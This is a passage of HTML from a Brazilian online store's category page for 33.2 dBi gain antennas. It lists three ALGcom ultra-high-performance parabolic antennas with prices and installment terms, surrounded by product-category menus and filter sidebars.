                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/parabolas--uhp-x-49---6425-ghz">
                                                                                <span class="link">Par&#225;bolas UHPX (4.9 - 6.425 GHz)</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/parabolas-abertas">
                                                                                <span class="link">Par&#225;bolas Abertas</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/micro-ondas---enlaces-licenciados">
                                                                                <span class="link">Micro-ondas | Enlaces Licenciados</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/setoriais-blindadas-simetricas">
                                                                                <span class="link">Setoriais Blindadas Sim&#233;tricas</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/setoriais-blindadas-assimetricas">
                                                                                <span class="link">Setoriais Blindadas Assim&#233;tricas</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/parabolas-solidas-blindadas-180m">
                                                                                <span class="link">Par&#225;bolas S&#243;lidas Blindadas 1,80m</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/parabolas-vazadas">
                                                                                <span class="link">Par&#225;bolas Vazadas</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/antena-omnidirecional">
                                                                                <span class="link">Antena Omnidirecional</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/iot">
                                                                                <span class="link">Antenas Yagi</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/lte">
                                                                                <span class="link">LTEs Multi Banda</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/antenas-de-transporte-e-mobilidade">
                                                                                <span class="link">Antenas de Transporte e Mobilidade</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/jumperspigtails">
                                                                                <span class="link">Jumpers | Pigtails</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/antenas/caixas-blindadas">
                                                                                <span class="link">Caixas Blindadas</span>
                                                                            </a>
                                                                        </li>
                                                                <li class="level-2">
                                                                    <a href="/produtos/antenas">
                                                                        <span class="link text-tn"> » ver todos</span>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="level-1">
                                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                       data-tipo="4">
                                                        <span class="link">
                                                            Fontes | Conversores | Inversores
                                                        </span>
                                                        <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                    </a>
                                                    <ul class="dropdown-menu dropdown-normalize">
                                                        <li>
                                                            <ul>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/fontes-e-conversores/inversores">
                                                                                <span class="link">Inversores</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/fontes-e-conversores/linha-12v">
                                                                                <span class="link">Linha 12V</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/fontes-e-conversores/linha-24v">
                                                                                <span class="link">Linha 24V</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/fontes-e-conversores/linha-48">
                                                                                <span class="link">Linha -48V</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/fontes-e-conversores/conversores">
                                                                                <span class="link">Linha Conversores</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/fontes-e-conversores/linha-industrial">
                                                                                <span class="link">Linha Industrial</span>
                                                                            </a>
                                                                        </li>
                                                                <li class="level-2">
                                                                    <a href="/produtos/fontes-e-conversores">
                                                                        <span class="link text-tn"> » ver todos</span>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="level-1">
                                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                       data-tipo="4">
                                                        <span class="link">
                                                            Divisores de Energia
                                                        </span>
                                                        <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                    </a>
                                                    <ul class="dropdown-menu dropdown-normalize">
                                                        <li>
                                                            <ul>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/divisores-de-energia/pdus">
                                                                                <span class="link">PDUs</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/divisores-de-energia/injetores-poe">
                                                                                <span class="link">Injetores PoE</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/divisores-de-energia/painel-disjuntor">
                                                                                <span class="link">Painel Disjuntor</span>
                                                                            </a>
                                                                        </li>
                                                                <li class="level-2">
                                                                    <a href="/produtos/divisores-de-energia">
                                                                        <span class="link text-tn"> » ver todos</span>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="level-1">
                                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                       data-tipo="4">
                                                        <span class="link">
                                                            Gabinetes e Racks
                                                        </span>
                                                        <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                    </a>
                                                    <ul class="dropdown-menu dropdown-normalize">
                                                        <li>
                                                            <ul>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/gabinetes-e-racks/llinha-outdoor">
                                                                                <span class="link">Linha Outdoor</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/gabinetes-e-racks/linha-indoor">
                                                                                <span class="link">Linha Indoor</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/gabinetes-e-racks/acessorios-para-racks">
                                                                                <span class="link">Acess&#243;rios para Racks</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/gabinetes-e-racks/compartimento-de-baterias">
                                                                                <span class="link">Compartimento de Baterias</span>
                                                                            </a>
                                                                        </li>
                                                                <li class="level-2">
                                                                    <a href="/produtos/gabinetes-e-racks">
                                                                        <span class="link text-tn"> » ver todos</span>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="level-1">
                                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                       data-tipo="4">
                                                        <span class="link">
                                                            Climatiza&#231;&#227;o
                                                        </span>
                                                        <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                    </a>
                                                    <ul class="dropdown-menu dropdown-normalize">
                                                        <li>
                                                            <ul>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/climatiza%C3%A7%C3%A3o/ar-condicionado">
                                                                                <span class="link">Ar Condicionado</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/climatiza%C3%A7%C3%A3o/trocador-de-calor">
                                                                                <span class="link">Trocador de Calor</span>
                                                                            </a>
                                                                        </li>
                                                                <li class="level-2">
                                                                    <a href="/produtos/climatiza%C3%A7%C3%A3o">
                                                                        <span class="link text-tn"> » ver todos</span>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="level-1">
                                                    <a href="#" class="dropdown-toggle link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"
                                                       data-tipo="4">
                                                        <span class="link">
                                                            Acess&#243;rios
                                                        </span>
                                                        <span class="fa fa-angle-down" aria-hidden="true"></span>
                                                    </a>
                                                    <ul class="dropdown-menu dropdown-normalize">
                                                        <li>
                                                            <ul>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/acessorios/para-antenas">
                                                                                <span class="link">Para Antenas</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/acessorios/omts">
                                                                                <span class="link">OMTs</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="level-2">
                                                                            <a href="/produtos/acessorios/kits-para-acoplamento-do-radio">
                                                                                <span class="link">Kits para Acoplamento do R&#225;dio</span>
                                                                            </a>
                                                                        </li>
                                                                <li class="level-2">
                                                                    <a href="/produtos/acessorios">
                                                                        <span class="link text-tn"> » ver todos</span>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>

                </ul>
            </div>
        </nav>
    </div>
</div>

            <!-- END HEADER -->
            <!-- BEGIN CONTENT -->
            <div id="conteudoPagina">
                


<!-- categoria -->
<section class="main">
    <div class="breadcrumb-loja">
        <div class="container">
            
    <!-- loja-breadcrumb -->
        <div class="col-md-12 no-padding">
            <ul class="loja-breadcrumb">
                <li><i class="las la-home"></i>&nbsp; » </li>
                <li>
                    <a href="/produtos/ganho"><h2 class="content">Ganho &nbsp;&nbsp;</h2></a><span> »</span>
                </li>
                    <li><a href="/produtos/ganho/332-dbi"><h1 class="content active">33.2 dBi&nbsp;&nbsp;&nbsp; </h1></a></li>
            </ul>
        </div>
    <!-- loja-breadcrumb -->

        </div>
    </div>

    <div class="container">
        <div class="row">
            <div class="visible-lg">
                


<div class="col-lg-3 col-md-12 menuLateral">

    <div class="menu__lateral__filtrar__por">
        <p class="titulo">Filtrar por</p>
                    <div class="container__filtro">
                        <p class="titulo">Produtos</p>
                                <div class="item item__dropdown">
                                    <div data-toggle="collapse" data-target="#mn2" class="filtro__nivel-1">
                                        <label><input type="checkbox" value="antenas">Antenas</label>
                                        <i class="las la-plus"></i>
                                    </div>
                                    <div id="mn2" class="collapse filtro__nivel-2">
                                            <label><input type="checkbox" value="parabolas--uhp-49---6425-ghz"  class="chk-menu-busca" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">Par&#225;bolas UHP (4.9 - 6.425 GHz)</label>
                                            <label><input type="checkbox" value="parabolas--uhp-x-49---6425-ghz"  class="chk-menu-busca" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">Par&#225;bolas UHPX (4.9 - 6.425 GHz)</label>
                                    </div>
                                </div>
                    </div>
                    <div class="container__filtro">
                        <p class="titulo">Frequ&#234;ncia</p>
                                <div class="item">
                                    <label><input type="checkbox" value="4900-a-6425-ghz"  class="chk-menu-busca" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">4,900 a 6,425 GHz</label>
                                </div>
                    </div>
                    <div class="container__filtro">
                        <p class="titulo">Ganho</p>
                                <div class="item">
                                    <label><input type="checkbox" value="30-dbi"  class="chk-menu-busca" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">30 dBi</label>
                                </div>
                                <div class="item">
                                    <label><input type="checkbox" value="332-dbi"  class="chk-menu-busca" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">33.2 dBi</label>
                                </div>
                                <div class="item">
                                    <label><input type="checkbox" value="30-dbi"  class="chk-menu-busca" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">&gt; 30 dBi</label>
                                </div>
                    </div>
                    <div class="container__filtro">
                        <p class="titulo">Segmentos</p>
                                <div class="item">
                                    <label><input type="checkbox" value="telecomunicacoes"  class="chk-menu-busca" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">Telecomunica&#231;&#245;es</label>
                                </div>
                    </div>
                    <div class="container__filtro">
                        <p class="titulo">Marcas</p>
                                <div class="item">
                                    <label><input type="checkbox" value="algcom"  class="chk-menu-busca" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">ALGcom</label>
                                </div>
                    </div>
                    <div class="baners-laterais">
                    <a href="https://loja.algcom.com.br/catalogo.pdf" target="_self">
                        <img src="https://loja.algcom.com.br/_uploads/banner/banner_49_4559__orig.png" class="img-responsive center-block lazy" alt="Lateral | Cat&#225;logo 2022" />
                    </a>
                    <a href="http://www.algcom.com.br/2016/cases" target="_self">
                        <img src="https://loja.algcom.com.br/_uploads/banner/banner_14_4637__orig.jpg" class="img-responsive center-block lazy" alt="Lateral | Cases" />
                    </a>
                    <a href="http://www.algcom.com.br/2016/produtos/detalhes/calculadora-de-enlaces/calculadora-de-enlaces" target="_self">
                        <img src="https://loja.algcom.com.br/_uploads/banner/banner_13_4612__orig.jpg" class="img-responsive center-block lazy" alt="Lateral | Calculadora" />
                    </a>
            </div>
    </div>

</div>

            </div>

            <div class="col-lg-9 col-md-12 col-sm-12">
                <div class="row">
                    <div class="col-lg-12 vitrine__pag__header">
                        <h1>
                            33.2 dBi
                        </h1>
                    </div>
                </div>
                <!-- ordenação resultados -->
                <div class="row">
                    <div class="col-md-12 hidden-lg painel-filtros-mobile">
                        <div class="panel-group">
                            <div class="panel panel-default painel-filtros-mobile-default-panel">
                                <div class="panel-heading">
                                    <h4 class="panel-title">
                                        <a data-toggle="collapse" href="#collapse54">
                                            Filtros
                                            <span class="fa fa-chevron-down icon-filtro"></span>
                                        </a>
                                    </h4>
                                </div>
                                <div id="collapse54" class="panel-collapse collapse">
                                    <div class="panel-body">
                                        


<div class="col-lg-3 col-md-12 menuLateral">

    <div class="menu__lateral__filtrar__por">
        <p class="titulo">Filtrar por</p>
                    <div class="container__filtro">
                        <p class="titulo">Produtos</p>
                                <div class="item item__dropdown">
                                    <div data-toggle="collapse" data-target="#mn2" class="filtro__nivel-1">
                                        <label><input type="checkbox" value="antenas">Antenas</label>
                                        <i class="las la-plus"></i>
                                    </div>
                                    <div id="mn2" class="collapse filtro__nivel-2">
                                            <label><input type="checkbox" value="parabolas--uhp-49---6425-ghz"  class="chk-menu-busca-m" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">Par&#225;bolas UHP (4.9 - 6.425 GHz)</label>
                                            <label><input type="checkbox" value="parabolas--uhp-x-49---6425-ghz"  class="chk-menu-busca-m" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">Par&#225;bolas UHPX (4.9 - 6.425 GHz)</label>
                                    </div>
                                </div>
                    </div>
                    <div class="container__filtro">
                        <p class="titulo">Frequ&#234;ncia</p>
                                <div class="item">
                                    <label><input type="checkbox" value="4900-a-6425-ghz"  class="chk-menu-busca-m" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">4,900 a 6,425 GHz</label>
                                </div>
                    </div>
                    <div class="container__filtro">
                        <p class="titulo">Ganho</p>
                                <div class="item">
                                    <label><input type="checkbox" value="30-dbi"  class="chk-menu-busca-m" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">30 dBi</label>
                                </div>
                                <div class="item">
                                    <label><input type="checkbox" value="332-dbi"  class="chk-menu-busca-m" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">33.2 dBi</label>
                                </div>
                                <div class="item">
                                    <label><input type="checkbox" value="30-dbi"  class="chk-menu-busca-m" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">&gt; 30 dBi</label>
                                </div>
                    </div>
                    <div class="container__filtro">
                        <p class="titulo">Segmentos</p>
                                <div class="item">
                                    <label><input type="checkbox" value="telecomunicacoes"  class="chk-menu-busca-m" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">Telecomunica&#231;&#245;es</label>
                                </div>
                    </div>
                    <div class="container__filtro">
                        <p class="titulo">Marcas</p>
                                <div class="item">
                                    <label><input type="checkbox" value="algcom"  class="chk-menu-busca-m" data-url="/produtos/ganho/332-dbi?pagina=1&amp;filtro=--filtro--&amp;marcas=--marcas--">ALGcom</label>
                                </div>
                    </div>
                    <div class="baners-laterais">
                    <a href="https://loja.algcom.com.br/catalogo.pdf" target="_self">
                        <img src="https://loja.algcom.com.br/_uploads/banner/banner_49_4559__orig.png" class="img-responsive center-block lazy" alt="Lateral | Cat&#225;logo 2022" />
                    </a>
                    <a href="http://www.algcom.com.br/2016/cases" target="_self">
                        <img src="https://loja.algcom.com.br/_uploads/banner/banner_14_4637__orig.jpg" class="img-responsive center-block lazy" alt="Lateral | Cases" />
                    </a>
                    <a href="http://www.algcom.com.br/2016/produtos/detalhes/calculadora-de-enlaces/calculadora-de-enlaces" target="_self">
                        <img src="https://loja.algcom.com.br/_uploads/banner/banner_13_4612__orig.jpg" class="img-responsive center-block lazy" alt="Lateral | Calculadora" />
                    </a>
            </div>
    </div>

</div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-12">
                        

<!-- botões de busca > 768px -->
<div class="visible-lg visible-md visible-sm">
    <ul class="ordenacao-resultados">
        <li class="ordenacao-resultados-header">
            ORDENAR POR:
        </li>
        <li>
            <a href="/produtos/ganho/332-dbi?pagina=1&amp;ordem=5&amp;crescente=true"
               class="">
                Recomendado&nbsp;
            </a>
        </li>
        <li>
            <a href="/produtos/ganho/332-dbi?pagina=1&amp;ordem=1&amp;crescente=true"
               class="">
                Menor Preço&nbsp;
            </a>
        </li>
        <li>
            <a href="/produtos/ganho/332-dbi?pagina=1&amp;ordem=1&amp;crescente=false"
               class="">
                Maior Preço&nbsp;
            </a>
        </li>
        <li>
            <a href="/produtos/ganho/332-dbi?pagina=1&amp;ordem=3&amp;crescente=true" 
               class="active">
                Nome&nbsp;
                    <span class="glyphicon glyphicon-chevron-up menu-ordenar-seta"></span>
            </a>
        </li>
    </ul>
</div>
<div class="hidden-lg hidden-md hidden-sm">
    <div class="form ordenar-form">
        <label for="">ORDENAR POR:</label>
        <select id="ddlMenuOrdenar" class="form-control">
            <option value="/produtos/ganho/332-dbi?pagina=1&amp;ordem=5&amp;crescente=true"
                    >
                recomendados
            </option>
            <option value="/produtos/ganho/332-dbi?pagina=1&amp;ordem=1&amp;crescente=true"
                    >
                menor preço
            </option>
            <option value="/produtos/ganho/332-dbi?pagina=1&amp;ordem=1&amp;crescente=false"
                    >
                maior preço
            </option>
                <option value="/produtos/ganho/332-dbi?pagina=1&amp;ordem=2&amp;crescente=true"
                        >
                    categoria
                </option>
            <option value="/produtos/ganho/332-dbi?pagina=1&amp;ordem=3&amp;crescente=true"
                    selected=&#39;selected&#39;>
                nome
            </option>
        </select>
    </div>
</div>


                    </div>
                </div>
                <!-- ordenação resultados -->
                <!-- produtos -->
                <div class="row alinhamento-flex ">
                                <div class="col-lg-4 col-md-6 col-sm-6 col-xs-6 col-xxs-12 no-pad">
                                    

<div class="col-md-12 produto-item">
    <div class="produto-box-item" itemscope itemtype="https://schema.org/Product">
        <span itemprop="sku" content=""></span>
        <span itemprop="name" content="Antena Ultra High Performance Full Band 33.2 dBi 90cm ALGcom UHP 5800 32 09 DP"></span>
        <div class="box-tag">
            <ul>
                <li class="right">

                </li>
            </ul>
        </div>
        <a href="/antena-ultra-high-performance-full-band-332-dbi-90cm-algcom-uhp-5800-32-09-dp/p">
            <div class="box-img">
                <figure itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="contentUrl" src="https://loja.algcom.com.br/_uploads/ProdutoDestaque/ProdutoDestaque_20_4504__thumb.jpg" data-src="https://loja.algcom.com.br/_uploads/ProdutoDestaque/ProdutoDestaque_20_4504__thumb.jpg" class="center-block img-responsive lazy" alt="Antena Ultra High Performance Full Band 33.2 dBi 90cm ALGcom UHP 5800 32 09 DP 31010030017">

                </figure>
            </div>
        </a>
        <div class="produto-descricao-box">
            <a href="/antena-ultra-high-performance-full-band-332-dbi-90cm-algcom-uhp-5800-32-09-dp/p">
                <div class="produto-descricao">
                    <h3 class="header">Antena Ultra High Performance Full Band 33.2 dBi 90cm ALGcom UHP 5800 32 09 DP</h3>
                </div>
            </a>

                    <div class="produto-valor-box">
                        <a href="/antena-ultra-high-performance-full-band-332-dbi-90cm-algcom-uhp-5800-32-09-dp/p">
                            <div class="produto-valor">
                                <div class="vertical-center-box">
                                    <div class="vertical-center">

                                            <p class="valor">R$ <span> 2.632,</span>21</p>

                                        <p class="unidade">Unidade</p>

                                            <p class="produto__valor__parcelas">
                                                12x de <b>R$ 230,19</b>  no cartão
                                            </p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
        </div>
    </div>
</div>
                                </div>
                                <div class="col-lg-4 col-md-6 col-sm-6 col-xs-6 col-xxs-12 no-pad">
                                    

<div class="col-md-12 produto-item">
    <div class="produto-box-item" itemscope itemtype="https://schema.org/Product">
        <span itemprop="sku" content=""></span>
        <span itemprop="name" content="Antena Ultra High Performance Full Band 33.2 dBi 90cm ALGcom UHP 5800 32 09 DP - Mimosa C5x"></span>
        <div class="box-tag">
            <ul>
                <li class="right">

                </li>
            </ul>
        </div>
        <a href="/antena-ultra-high-performance-full-band-332-dbi-90cm-algcom-uhp-5800-32-09-dp--mimosa-c5x/p">
            <div class="box-img">
                <figure itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="contentUrl" src="https://loja.algcom.com.br/_uploads/ProdutoDestaque/ProdutoDestaque_307_1502__thumb.png" data-src="https://loja.algcom.com.br/_uploads/ProdutoDestaque/ProdutoDestaque_307_1502__thumb.png" class="center-block img-responsive lazy" alt="Antena Ultra High Performance Full Band 33.2 dBi 90cm ALGcom UHP 5800 32 09 DP - Mimosa C5x 31010030017 30326">

                </figure>
            </div>
        </a>
        <div class="produto-descricao-box">
            <a href="/antena-ultra-high-performance-full-band-332-dbi-90cm-algcom-uhp-5800-32-09-dp--mimosa-c5x/p">
                <div class="produto-descricao">
                    <h3 class="header">Antena Ultra High Performance Full Band 33.2 dBi 90cm ALGcom UHP 5800 32 09 DP - Mimosa C5x</h3>
                </div>
            </a>

                    <div class="produto-valor-box">
                        <a href="/antena-ultra-high-performance-full-band-332-dbi-90cm-algcom-uhp-5800-32-09-dp--mimosa-c5x/p">
                            <div class="produto-valor">
                                <div class="vertical-center-box">
                                    <div class="vertical-center">

                                            <p class="valor">R$ <span> 2.632,</span>21</p>

                                        <p class="unidade">Unidade</p>

                                            <p class="produto__valor__parcelas">
                                                12x de <b>R$ 230,19</b>  no cartão
                                            </p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
        </div>
    </div>
</div>
                                </div>
                                <div class="col-lg-4 col-md-6 col-sm-6 col-xs-6 col-xxs-12 no-pad">
                                    

<div class="col-md-12 produto-item">
    <div class="produto-box-item" itemscope itemtype="https://schema.org/Product">
        <span itemprop="sku" content=""></span>
        <span itemprop="name" content="Antena Ultra High Performance Full Band Extreme 5.8 GHZ 32 DBI 90 cm UHPX-5800-32-09-DP"></span>
        <div class="box-tag">
            <ul>
                <li class="right">

                        <img src="https://loja.algcom.com.br/_uploads/tag/tag_2_3841__orig.png" class="tag-index" alt="Top de vendas">
                </li>
            </ul>
        </div>
        <a href="/antena-ultra-high-performance-full-band-extreme-58-ghz-32-dbi-90-cm-uhpx-5800-32-09-dp/p">
            <div class="box-img">
                <figure itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="contentUrl" src="https://loja.algcom.com.br/_uploads/ProdutoArquivo/produtoArquivo_280_620_thumb.jpg" data-src="https://loja.algcom.com.br/_uploads/ProdutoArquivo/produtoArquivo_280_620_thumb.jpg" class="center-block img-responsive lazy" alt="Antena Ultra High Performance Full Band Extreme 5.8 GHZ 32 DBI 90 cm UHPX-5800-32-09-DP 31010030031">

                </figure>
            </div>
        </a>
        <div class="produto-descricao-box">
            <a href="/antena-ultra-high-performance-full-band-extreme-58-ghz-32-dbi-90-cm-uhpx-5800-32-09-dp/p">
                <div class="produto-descricao">
                    <h3 class="header">Antena Ultra High Performance Full Band Extreme 5.8 GHZ 32 DBI 90 cm UHPX-5800-32-09-DP</h3>
                </div>
            </a>

                    <div class="produto-valor-box">
                        <a href="/antena-ultra-high-performance-full-band-extreme-58-ghz-32-dbi-90-cm-uhpx-5800-32-09-dp/p">
                            <div class="produto-valor">
                                <div class="vertical-center-box">
                                    <div class="vertical-center">

                                            <p class="valor">R$ <span> 2.923,</span>28</p>

                                        <p class="unidade">Unidade</p>

                                            <p class="produto__valor__parcelas">
                                                12x de <b>R$ 255,64</b>  no cartão
                                            </p>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
        </div>
    </div>
</div>
                                </div>

                </div>


                <div class="row">
                    <div class="col-lg-8 visible-lg visible-md">
                    </div>
                    <div class="col-md-12">
                        

                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<!-- modal avise-me -->
<div class="modal fade modal-avise" id="avise" tabindex="-1" role="dialog" aria-labelledby="modal avise-me" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
				<h4 class="modal-title" id="myModalLabel">avise-me!</h4>
                <p>Informe seu nome, e-mail e telefone abaixo para ser notificado quando este produto estiver disponível em estoque.</p>
			</div>
			<div class="modal-body">
                <form class="form" id="formAviseMe" name="formAviseMe">
                    <input type="hidden" id="hdnAviseMeId" name="hdnAviseMeId" value="0" />
                    <input type="hidden" id="hdnAviseConfig" name="hdnAviseConfig" value="" />
                    <div class="row">
                        <div class="form-group col-xs-12">
                            <label>nome</label>
                            <input class="form-control" type="text" name="txtAviseMeNome" id="txtAviseMeNome" value="">
                        </div>
                    </div>
                    <div class="row">
                        <div class="form-group col-xs-12">
                            <label>email</label>
                            <input class="form-control" type="text" name="txtAviseMeEmail" id="txtAviseMeEmail" value="">
                        </div>
                    </div>
                    <div class="row">
                        <div class="form-group col-xs-12">
                            <label>telefone</label>
                            <input class="form-control" type="text" name="txtAviseMeTelefone" id="txtAviseMeTelefone" value="">
                        </div>
                    </div>
                    <div class="row">
                        <div class="form-group">
                            <div class="form-group col-xs-12">
                                <button type="submit" class="btn btn-block btn-aviseme">avise-me</button>
                            </div>
                        </div>
                    </div>
                </form>
			</div>
		</div>
	</div>
</div>
<!-- modal avise-me -->

<!-- modal cotação -->
<div class="modal fade modal-avise" id="cotacao" tabindex="-1" role="dialog" aria-labelledby="modal avise-me" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
				<h4 class="modal-title" id="myModalLabel">Solicitação de Cotação!</h4>
                <p>Informe nome, e-mail e telefone abaixo para ser notificado sobre a cotação deste produto.</p>
			</div>
			<div class="modal-body">
                <form class="form" id="formCotacao" name="formCotacao">
                    <input type="hidden" id="hdnCotacaoId" name="hdnCotacaoId" value="0" />
                    <input type="hidden" id="hdnCotacaoConfig" name="hdnCotacaoConfig" value="" />
                    <div class="row">
                        <div class="form-group col-xs-12">
                            <label>nome</label>
                            <input class="form-control" type="text" name="txtCotacaoNome" id="txtCotacaoNome" value="">
                        </div>
                    </div>
                    <div class="row">
                        <div class="form-group col-xs-12">
                            <label>email</label>
                            <input class="form-control" type="text" name="txtCotacaoEmail" id="txtCotacaoEmail" value="">
                        </div>
                    </div>
                    <div class="row">
                        <div class="form-group col-xs-12">
                            <label>cep</label>
                            <input class="form-control" type="text" name="txtCotacaoCEP" id="txtCotacaoCEP" value="">
                        </div>
                    </div>
                    <div class="row">
                        <div class="form-group col-xs-12">
                            <label>telefone</label>
                            <input class="form-control" type="text" name="txtCotacaoTelefone" id="txtCotacaoTelefone" value="">
                        </div>
                    </div>
                    <div class="row">
                        <div class="form-group">
                            <div class="form-group col-xs-12">
                                <button type="submit" class="btn btn-block btn-cotacao">cotar</button>
                            </div>
                        </div>
                    </div>
                </form>
			</div>
		</div>
	</div>
</div>
<!-- modal cotação -->




            </div>
            <!-- END CONTENT -->
            <!-- BEGIN FOOTER -->
            


<section class="melhor__desempenho">
    <div class="container">
        <div class="row">
            <div class="col-md-3">
                <p>
                    Para o melhor <br />
                    <span>desempenho, Algcom.</span>
                </p>
            </div>
            <div class="col-md-9">
                <div class="melhor__desempenho__flex">
                    <a href="/produtos/marcas/algcom"><img src="/Assets/img/footer/algcom/algcom.png" alt="Algcom" class="img-responsive"></a>
                    <a href="/produtos/marcas/algpower"><img src="/Assets/img/footer/algcom/power.png" alt="Power" class="img-responsive"></a>
                    
                    <a href="/produtos/marcas/algair"><img src="/Assets/img/footer/algcom/air.png" alt="air" class="img-responsive"></a>
                </div>
            </div>
        </div>
    </div>
</section>



<footer class="footer__algcom">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-sm-6">
                <div class="cadastro__novidades">
                    <p>
                        <span>Promoções e Novidades</span> <br />
                        Ofertas exclusivas diretamente no seu e-mail
                    </p>
                    <form id="formNewsletter" name="formNewsletter">
                        <div class="form-inline">
                            <div class="form-group">
                                <input type="text" class="form-control" id="newsNome" name="newsNome" placeholder="Nome completo">
                            </div>
                            <div class="form-group">
                                <input type="email" class="form-control" id="newsEmail" name="newsEmail" placeholder="E-mail">
                            </div>
                            <div class="form-group">
